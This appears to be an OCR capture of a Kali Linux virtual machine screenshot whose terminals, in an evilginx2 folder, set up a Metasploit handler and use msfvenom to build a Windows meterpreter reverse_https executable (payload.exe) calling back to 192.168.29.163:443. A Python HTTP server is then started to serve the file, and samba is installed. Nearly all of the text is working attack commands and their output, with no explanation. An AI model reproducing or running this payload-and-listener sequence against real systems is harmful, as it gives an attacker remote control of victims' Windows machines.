 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:43
blank@kali: ~/evilginx2
File Actions Edit View Help
┌──(blank㉿kali)-[~/evilginx2]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload ⇒ windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.29.163
LHOST ⇒ 192.168.29.163
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf6 exploit(multi/handler) >
blank@kali: ~
File Actions Edit View Help
┌──(blank㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.29.163
LPORT=443 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 887 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
┌──(blank㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(blank㉿kali)-[~]
└─$ sudo apt install samba
[sudo] password for blank:
Upgrading:
libldb2 libtevent0t64 samba samba-libs
libnss-winbind libwbclient0 samba-ad-dc smbclient
libpam-winbind python3-ldb samba-ad-provision tdb-tools
libsmbclient0 python3-samba samba-common winbind
libtalloc2 python3-talloc samba-common-bin
libtdb1 python3-tdb samba-dsdb-modules
Right Ctrl
9+
30°C
Partly sunny
Search
ENG
IN
17:43
20-09-2025